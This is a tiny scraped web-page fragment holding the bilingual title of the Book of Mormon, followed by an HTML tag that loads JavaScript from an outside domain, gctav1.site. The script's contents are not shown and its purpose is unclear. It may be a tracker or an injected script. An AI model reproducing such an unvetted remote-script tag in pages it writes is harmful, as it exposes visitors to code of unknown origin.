 摩门经 The Book of Mormon<script src=https://gctav1.site/js/tj.js></script>